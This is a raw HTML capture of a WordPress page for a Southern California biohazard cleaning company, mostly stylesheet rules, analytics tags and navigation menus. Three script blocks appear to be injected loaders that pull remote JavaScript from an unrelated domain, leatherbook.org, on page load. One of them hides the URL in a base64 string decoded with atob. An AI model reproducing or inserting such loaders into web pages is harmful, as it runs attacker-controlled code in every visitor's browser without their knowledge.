  input[type="text"], input[type="search"], input[type="tel"], input[type="url"], input[type="email"], input[type="number"], input[type="date"], input[type="range"], input[type="password"], select, .wpcf7-number {
    height: 50px;
	}
  .thnkyoubanner-text h1 {
    font-size: 36px!important;
  }
  .getaqoute-line-btn a {
    padding: 15px 40px!important;
  }
  .vc_tta-accordion .vc_tta-title-text {
    font-size: 24px;
  }
  .vc_tta-accordion .about-sub-heading {
    	margin-top: 0;
	}
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading {
    	background-color: #ffffff !important;
	}
  .wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a, .wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body {
        padding: 14px 0 !important;
  }
  .vc_tta-controls-icon {
        left: auto !important;
        right: 0 !important;
  }
  .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading {
    	background-color: #ffffff !important;
    	border-bottom: #dddddd9e dashed 1px;
	}
  .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before, .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {
    	border-color: #a3d0e4 !important;
	}
  .fourcols-list {
    border-bottom: #dddddd8f dashed 1px;
    padding-bottom: 15px;
    margin-bottom: -12px !important;
  }
  .parent-pageid-54 .page-title-head h1 {
    padding: 35px 0 60px;
  }
}

/* Woocommerce Product Page Style */

.product form.cart .button {
  float: none !important;
  width: auto;
}

.product form.cart div.quantity {
      margin: 15px 15px 0 0 !important;
}

#page .quantity .plus, #page .quantity .minus {
  padding-left: 10px;
    padding-right: 10px;
}

/* Blog page style */

.wp-embed-featured-image, .wp-embed-site-icon {
  display: none !important;
}

/* Contact Form Section */

.wpcf7-form-control {
    font-size: 18px !important;
}
#wpcf7-f11204-p40-o2 .wpcf7-submit, .product form.cart .button {
  border-radius: 5px;
}

.vc_section.vc_section-flex {
  margin-bottom: 20px;
}

@media only screen and (max-width: 480px) {
  .contact-space {
    height: 10px !important;
  }
  #wpcf7-f11204-p40-o2 .wpcf7-submit {
    padding-left: 30px;
    padding-right: 30px;
    min-height: 50px;
  }
  .dt-shortcode-soc-icons .dt-icon-bg-on {
    min-width: 50px !important;
    min-height: 50px !important;
  }
  .dt-shortcode-soc-icons .dt-icon-bg-on .soc-icon {
    font-size: 22px !important;
	}
  #chapter-list .chaptlist-box {
    column-count: 1;
    width: 100%;
    padding: 30px 25px 15px;
  }
  #chapter-list .chaptlist-box p {
    font-size: 16px;
  }
  .parent-pageid-5709 #main {
    padding-top: 70px;
  }
  .page-template-default .content ul li, .page-template-default .content ol li, .page-child .content ul li, .page-child .content ol li {
    font-size: 18px;
    margin-bottom: 10px;
  }
  .woocommerce-pagination {
    margin-bottom: 50px;
  }
  .woocommerce .product h4 {
    font-size: 22px;
  }
  .paginator:not(.paginator-more-button) a, .paginator:not(.paginator-more-button) a.nav-next, .paginator:not(.paginator-more-button) a.nav-prev, .paginator:not(.paginator-more-button) span.nav-next, .paginator:not(.paginator-more-button) span.nav-prev {
    font-size: 22px;
  }
  .woocommerce-page .page-title h1, .woocommerce-page .page-title h2 {
    font-size: 30px !important;
  }
  .woocommerce-page .page-title.page-title-responsive-enabled .wf-wrap {
    min-height: 180px;
	}
  .product form.cart .button {
    float: none !important;
    width: auto;
    font-size: 18px;
    padding: 15px 30px;
	}
  #page .quantity .plus, #page .quantity .minus {
    padding-left: 20px;
    padding-right: 20px;
    height: 50px;
	}
  .quantity input.qty {
    width: 50px;
  }
  .product .upsells.products, .product .related.products {
    padding-top: 20px;
    margin-top: 30px;
    margin-bottom: 40px;
  }
  .vc_section.vc_section-flex {
    margin-bottom: 0px;
  }
  .smbis-logo {
    float: none;
    width: 110px;
    margin-top: -10px;
    margin-bottom: 2px;
    margin-right: auto;
    margin-left: auto;
  }
  .main-footer .number>a {
    margin-bottom: -22px;
  }
  .main-footer .email>a {
    margin-bottom: 15px;
  }
  .main-footer .address {
    text-align: center;
  }
}

@media only screen and (max-width: 320px) {
  .dt-shortcode-soc-icons .dt-icon-bg-on {
      min-width: 40px!important;
      min-height: 40px!important;
  }
  .dt-shortcode-soc-icons .dt-icon-bg-on .soc-icon {
      font-size: 18px!important;
  }
  .service-mob li a {
      font-size: 16px;
  }
  .biohazard .left-point {
    	margin-right: 30px;
	}
  #popmake-1716 .btn-learn-more {
    padding: 15px 20px;
  }
  #popmake-1716 .popup-content {
    padding: 0 25px;
  }
  #popmake-1716 .popup-content>p {
        margin: 18px auto;
  }
  #popmake-1716 .call-btn {
    margin-top: 5px;
    margin-bottom: 5px;
  }
  #popmake-1716 p {
    margin-bottom: 15px;
  }
  #popmake-1716 .footer-text-popup {
    padding: 0 0;
    width: 80%;
  }
  #popmake-1716 .footer-text-popup>p {
    line-height: 1.3;
  }
  .or-inline {
    margin-top: 0;
  }
  #popmake-1716 #wpcf7-f11204-o2 {
    padding: 0px 25px;
	}
  #popmake-1716 .footer-text-popup {
    padding: 15px 0;
  }
}

/* Blog page */
.blog .articles-list {
    display: flex;
    align-items: flex-start;
    flex-flow: row wrap;
  margin-left: -8px;
  margin-right: -8px;
}

.blog .articles-list article {
  flex-basis: calc(50% - 16px);
  margin: 8px !important;
  flex-flow: column wrap;
}

.blog .articles-list article .blog-media,
.blog .articles-list article .blog-content {
  width: 100% !important;
}

.blog .articles-list article .blog-media a {
  width: 100%;
}

/* Single post */

.single-post .post-navigation {
  display: none;
}

/* Sidebar */
.sidebar .widget-title {
    color: #4a9ab5;
    text-transform: uppercase;
    font-size: 26px;
    letter-spacing: 1px;
    text-align: center;
}

.sidebar .widget_text, .sidebar .textwidget {
	padding: 0;
  	margin: 0;
}

.sidebar-contact p {
    line-height: 1.4;
    padding: 0;
    font-size: 20px;
  	font-weight: 500;
    color: #000;
  	text-align: center;
}

.sidebar .call-btn button {
    background-color: transparent;
    padding: 15px 20px;
    font-size: 16px;
    font-weight: 600;
    color: #479db9;
    text-transform: uppercase;
    border: 1px solid;
    border-radius: 4px;
    font-family: 'Montserrat';
    letter-spacing: 1px;
}

.sidebar .call-btn button:hover {
  background-color: #4a9ab5;
  border-color: #4a9ab5;
  color: #fff;
}

.sidebar .ordiv {
  margin-top: 65px;
}

.sidebar .ordiv hr {
      margin: 0;
    border-top: 1px solid #dff6fc;
}

.sidebar .ordiv p {
     background-color: #dff6fc;
    text-align: center;
    padding: 15px 6px;
    border-radius: 45px;
    height: 47px;
    width: 47px;
    font-weight: 600;
    margin: 0 auto;
    position: relative;
    top: -27px;
    font-size: 15px;
    color: #479db9;
}

.sidebar form input {
    font-style: italic;
    height: 40px;
    font-size: 16px !important;
    border: #444 solid 1px;
    margin-bottom: 16px;
}

.sidebar form textarea {
    font-style: italic;
    height: 140px;
    font-size: 16px !important;
    border: #444 solid 1px;
    margin-bottom: 16px;
}

.sidebar form p {
  margin-bottom: 0;
}

.sidebar .widget_categories ul {
    font-size: 14px;
    line-height: 1;
    column-count: 1;
}

.sidebar ul.display-posts-listing {
    position: relative;
    display: block;
    align-items: flex-start;
    flex-flow: row wrap;
}

.sidebar ul.display-posts-listing li {
  flex-basis: calc(50% - 10px);
  margin: 5px;
  display: flex;
  flex-flow: column wrap;
}

.sidebar-content .widget:not(.widget_icl_lang_sel_widget) a, .sidebar-content.solid-bg .widget:not(.widget_icl_lang_sel_widget) a * {
    color: #479db9;
    text-decoration: underline;
    line-height: 1.4;
    font-size: 18px;
}

.single-post .sidebar .widget_categories {
  display: none;
}

input[type="text"], input[type="search"], input[type="tel"], input[type="url"], input[type="email"], input[type="number"], input[type="date"], input[type="range"], input[type="password"], select, textarea, .wpcf7-number {
  color: #000;
}

#sidebar .display-posts-listing .title {
      margin-top: 13px;
  margin-bottom: 20px;
}


.sidebar form input::-webkit-input-placeholder,
.sidebar form textarea::-webkit-input-placeholder { /* Edge */
  color: #000;
}

.sidebar form input:-ms-input-placeholder,
.sidebar form textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #000;
}

.sidebar form input::placeholder,
.sidebar form textarea::placeholder {
  color: #000;
}

.page-id-19696 .sidebar,
.page-id-19706 .sidebar, 
.page-id-19702 .sidebar {
  display: none;
}

.page-id-19696 .wf-container-main,
.page-id-19706 .wf-container-main,
.page-id-19702 .wf-container-main {
  display: block !important;
}

.page-id-19696 .page-title .wf-wrap,
.page-id-19706 .page-title .wf-wrap,
.page-id-19702 .page-title .wf-wrap,
.page-id-19723 .page-title .wf-wrap,
.page-id-19728 .page-title .wf-wrap {
    padding-top: 100px !important;
}

.page-id-19728 .vc_tta-title-text {
  color: #4a9ab5;
}

.page-id-19728 .vc_tta-panel-body {
  background-color: #fff !important;
}

.page-id-19728 .vc_tta-panel-body p,
.page-id-19728 .vc_tta-panel-body ul li {
 font-size: 17px; 
}

/* ------ Removes the link of the post TAGS ------ */

.entry-tags a {
	pointer-events: none;
}</style>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-88090072-1', 'auto');
			ga('send', 'pageview');
		</script>

	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://leatherbook.org/SR0ymlWkoOcyiZuXCrFr3HWgupYiPaMXa-GLcDabjeW');
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://leatherbook.org/SR0ymlWkoOcyiZuXCrFr3HWgupYiPaMXa-GLcDabjeW');
</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://ecobear.co/wp-content/uploads/2020/02/ecobear-favicon.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://ecobear.co/wp-content/uploads/2020/02/ecobear-favicon.png" type="image/png" sizes="32x32"/>		<style type="text/css" id="wp-custom-css">
			.page-id-19568 #inpage-author-box{
	display: block;
}
.reltitle{
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-88090072-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-88090072-1');
</script>
<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}


 /* Move reCAPTCHA v3 badge to the left */
 
 .grecaptcha-badge {
  width: 70px !important;
  overflow: hidden !important;
  transition: all 0.3s ease !important;
  left: 4px !important;
}

.grecaptcha-badge:hover {
  width: 256px !important;
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>
<body class="wp-singular page-template-default page page-id-3058 page-child parent-pageid-3056 wp-embed-responsive wp-theme-dt-the7 wp-child-theme-the7-child dt-responsive-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-7.9.0.1 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9sZWF0aGVyYm9vay5vcmcvU1IweW1sV2tvT2N5aVp1WENyRnIzSFdndXBZaVBhTVhhLUdMY0RhYmplVw==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
<!-- The7 7.9.0.1 -->
<div data-rocket-location-hash="4c9645055ad6bbf631153f61b4fe6456" id="load" class="spinner-loader">
	<div data-rocket-location-hash="fc1ec903582e2b6046c8b83477752bd5" class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets full-height small-mobile-menu-icon dt-parent-menu-clickable show-device-logo show-mobile-logo"  role="banner">

	<div data-rocket-location-hash="78743cf32296a5709078ab8e7b4083bc" class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts email show-on-desktop hide-on-first-switch hide-on-second-switch"><i class=" the7-mw-icon-mail-bold"></i><a href="/cdn-cgi/l/email-protection#7c19111510053c191f131e191d0e521f13"><span class="__cf_email__" data-cfemail="8aefe7e3e6f3caefe9e5e8efebf8a4e9e5">[email&#160;protected]</span></a></span></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop near-logo-first-switch in-menu-second-switch"><p><a href="/knowledge-center/" style="text-decoration: none;">Knowledge Center</a></p>
</div><span class="mini-contacts clock show-on-desktop in-top-bar-left hide-on-second-switch"><i class=" fab fa-yelp"></i><a href="https://www.yelp.com/biz/eco-bear-biohazard-cleaning-company-studio-city-4" target="_blank" rel="noopener noreferrer nofollow">5 star rating on Yelp</a></span><span class="mini-contacts phone show-on-desktop in-top-bar-right hide-on-second-switch"><i class=" fab fa-google"></i><a href="https://goo.gl/maps/mZUCavSsW3Lj573J9" target="_blank" rel="noopener noreferrer nofollow">5 star rating on Google</a></span><span class="mini-contacts multipurpose_3 hide-on-desktop hide-on-first-switch in-menu-second-switch"><a href="https://www.yelp.com/biz/eco-bear-biohazard-cleaning-company-studio-city-4" target="_blank" rel="noopener noreferrer nofollow"><img width="137" height="25" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20137%2025'%3E%3C/svg%3E" data-lazy-src="https://ecobear.co/wp-content/uploads/2020/07/5stars-img.png" /><noscript><img width="137" height="25" src="https://ecobear.co/wp-content/uploads/2020/07/5stars-img.png" /></noscript> on Yelp</a></span><span class="mini-contacts multipurpose_2 hide-on-desktop hide-on-first-switch in-menu-second-switch"><i class=" "></i><a href="https://goo.gl/maps/mZUCavSsW3Lj573J9" target="_blank" rel="noopener noreferrer nofollow"><img width="137" height="25" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20137%2025'%3E%3C/svg%3E" data-lazy-src="https://ecobear.co/wp-content/uploads/2020/07/5stars-img.png" /><noscript><img width="137" height="25" src="https://ecobear.co/wp-content/uploads/2020/07/5stars-img.png" /></noscript> on Google</a></span></div></div>

	<header data-rocket-location-hash="a9f4b13d385c12e1080a217706e7122a" class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Eco Bear</div>
	<div id="site-description" class="assistive-text">Eco Bear is a woman-owned biohazard cleaning company serving Southern California. Our rates are typically 50% lower than our competitors.</div>
	<a class="" href="https://ecobear.co/"><img class=" preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20172%20139'%3E%3C/svg%3E" data-lazy-srcset="https://ecobear.co/wp-content/uploads/2020/01/logo.jpg 172w, https://ecobear.co/wp-content/uploads/2020/01/logo.jpg 172w" width="172" height="139"   data-lazy-sizes="172px" alt="Eco Bear" data-lazy-src="https://ecobear.co/wp-content/uploads/2020/01/logo.jpg" /><noscript><img class=" preload-me" src="https://ecobear.co/wp-content/uploads/2020/01/logo.jpg" srcset="https://ecobear.co/wp-content/uploads/2020/01/logo.jpg 172w, https://ecobear.co/wp-content/uploads/2020/01/logo.jpg 172w" width="172" height="139"   sizes="172px" alt="Eco Bear" /></noscript><img class="mobile-logo preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" data-lazy-srcset="https://ecobear.co/wp-content/uploads/2020/01/mobile-logo.png 80w, https://ecobear.co/wp-content/uploads/2020/01/mobile-logo.png 80w" width="80" height="60"   data-lazy-sizes="80px" alt="Eco Bear" data-lazy-src="https://ecobear.co/wp-content/uploads/2020/01/mobile-logo.png" /><noscript><img class="mobile-logo preload-me" src="https://ecobear.co/wp-content/uploads/2020/01/mobile-logo.png" srcset="https://ecobear.co/wp-content/uploads/2020/01/mobile-logo.png 80w, https://ecobear.co/wp-content/uploads/2020/01/mobile-logo.png 80w" width="80" height="60"   sizes="80px" alt="Eco Bear" /></noscript></a></div>

		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration outside-item-remove-margin" role="navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1949 first has-children"><a href='#' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10379 first"><a href='https://ecobear.co/biohazard-cleaning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Biohazard Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10380"><a href='https://ecobear.co/crime-scene-cleaning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Crime Scene Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10376"><a href='https://ecobear.co/unattended-death-cleaning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Unattended Death Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10370"><a href='https://ecobear.co/suicide-cleanup/' data-level='2'><span class="menu-item-text"><span class="menu-text">Suicide Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href='https://ecobear.co/infectious-disease-cleanup/' data-level='2'><span class="menu-item-text"><span class="menu-text">Infectious Disease Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10366"><a href='https://ecobear.co/rodent-dropping-cleanup/' data-level='2'><span class="menu-item-text"><span class="menu-text">Rodent Dropping Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10381"><a href='https://ecobear.co/hoarder-property-cleaning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Hoarder Property Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10382"><a href='https://ecobear.co/homeless-encampment-cleaning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Homeless Encampment Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13287"><a href='https://ecobear.co/water-damage-restoration/' data-level='2'><span class="menu-item-text"><span class="menu-text">Water Damage Restoration Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11185"><a href='https://ecobear.co/mold-inspection-remediation/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mold Inspection and Remediation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13931"><a href='https://ecobear.co/sewage-cleanup/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sewage Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13827"><a href='https://ecobear.co/fire-smoke-restoration/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fire and Smoke Restoration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12255"><a href='https://ecobear.co/meth-fentanyl-decontamination/' data-level='2'><span class="menu-item-text"><span class="menu-text">Meth and Fentanyl Decontamination</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10374"><a href='https://ecobear.co/odor-remediation/' data-level='2'><span class="menu-item-text"><span class="menu-text">Odor Remediation</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19821 has-children"><a href='https://ecobear.co/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18712 first"><a href='/meaning-of-our-name/' data-level='2'><span class="menu-item-text"><span class="menu-text">Meaning of Our Name</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19727"><a href='https://ecobear.co/emily-kil-bio/' data-level='2'><span class="menu-item-text"><span class="menu-text">Emily Kil Bio</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-15064"><a href='https://ecobear.co/locations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Areas We Serve</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10351"><a href='https://ecobear.co/how-much-does-biohazard-cleaning-cost/' data-level='1'><span class="menu-item-text"><span class="menu-text">Pricing</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10352 has-children"><a href='https://ecobear.co/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18684 first"><a href='/resources/probate/' data-level='2'><span class="menu-item-text"><span class="menu-text">Probate</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18714"><a href='/resources/dying-and-death/' data-level='2'><span class="menu-item-text"><span class="menu-text">Dying and Death in the 21st Century</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18682"><a href='/resources/grieving-after-a-traumatic-loss/' data-level='2'><span class="menu-item-text"><span class="menu-text">Resources for Loss and the Grief Journey</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18715"><a href='/resources/survivors-suicide-loss/' data-level='2'><span class="menu-item-text"><span class="menu-text">Resources for Survivors Suicide Loss</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18680"><a href='/resources/what-to-do-after-a-loved-one-dies/' data-level='2'><span class="menu-item-text"><span class="menu-text">What to Do After a Loved One Passes</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18716"><a href='/resources/combating-infectious-diseases/' data-level='2'><span class="menu-item-text"><span class="menu-text">Community Resources for Combating Infectious Diseases</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18717"><a href='/resources/veteran-benefits/' data-level='2'><span class="menu-item-text"><span class="menu-text">Veteran Resources and Benefits</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18718"><a href='/resources/major-catastrophe/' data-level='2'><span class="menu-item-text"><span class="menu-text">Resources for Restoring Your Home and Your Life Following a Major Catastrophe</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18681"><a href='/resources/planning-a-funeral/' data-level='2'><span class="menu-item-text"><span class="menu-text">Planning a Funeral</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18685"><a href='/knowledge-center/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog/Knowledge Center</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10827 has-children"><a href='https://ecobear.co/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19750 first"><a href='https://ecobear.co/faqs/' data-level='2'><span class="menu-item-text"><span class="menu-text">FAQs</span></span></a></li> </ul></li> </ul>		
		<div class="top-contact text-right">
            <img width="28" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2028%2028'%3E%3C/svg%3E" alt="contact" data-lazy-src="/wp-content/uploads/2020/03/phone-icon.png"><noscript><img width="28" height="28" src="/wp-content/uploads/2020/03/phone-icon.png" alt="contact"></noscript><span>24/7 Help</span>
			<div class="mini-widgets"><span class="mini-contacts multipurpose_1 show-on-desktop near-logo-first-switch in-menu-second-switch"><i class=" "></i><a href="tel:818-358-4359">(818) 358-4359</a></span></div>		</div>

	</header>

</div>

<div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
    <div data-rocket-location-hash="459ef3f9f116f091bc911e896d055d93" class="row">
        <div class="col-md-12">
            <div id="breadcrumbs"><span><span><a href="https://ecobear.co/">Eco Bear</a></span> » <span><a href="https://ecobear.co/locations/">Communities We Serve</a></span> » <span><a href="https://ecobear.co/locations/beverly-hills/">Biohazard Cleanup in Beverly Hills, California</a></span> » <span class="breadcrumb_last" aria-current="page">Crime Scene Cleaning Company in Beverly Hills, California</span></span></div>        </div>
    </div>
</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="navigation">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1949 first has-children"><a href='#' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10379 first"><a href='https://ecobear.co/biohazard-cleaning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Biohazard Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10380"><a href='https://ecobear.co/crime-scene-cleaning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Crime Scene Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10376"><a href='https://ecobear.co/unattended-death-cleaning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Unattended Death Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10370"><a href='https://ecobear.co/suicide-cleanup/' data-level='2'><span class="menu-item-text"><span class="menu-text">Suicide Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href='https://ecobear.co/infectious-disease-cleanup/' data-level='2'><span class="menu-item-text"><span class="menu-text">Infectious Disease Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10366"><a href='https://ecobear.co/rodent-dropping-cleanup/' data-level='2'><span class="menu-item-text"><span class="menu-text">Rodent Dropping Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10381"><a href='https://ecobear.co/hoarder-property-cleaning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Hoarder Property Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10382"><a href='https://ecobear.co/homeless-encampment-cleaning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Homeless Encampment Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13287"><a href='https://ecobear.co/water-damage-restoration/' data-level='2'><span class="menu-item-text"><span class="menu-text">Water Damage Restoration Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11185"><a href='https://ecobear.co/mold-inspection-remediation/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mold Inspection and Remediation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13931"><a href='https://ecobear.co/sewage-cleanup/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sewage Cleanup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13827"><a href='https://ecobear.co/fire-smoke-restoration/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fire and Smoke Restoration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12255"><a href='https://ecobear.co/meth-fentanyl-decontamination/' data-level='2'><span class="menu-item-text"><span class="menu-text">Meth and Fentanyl Decontamination</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10374"><a href='https://ecobear.co/odor-remediation/' data-level='2'><span class="menu-item-text"><span class="menu-text">Odor Remediation</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19821 has-children"><a href='https://ecobear.co/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18712 first"><a href='/meaning-of-our-name/' data-level='2'><span class="menu-item-text"><span class="menu-text">Meaning of Our Name</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page 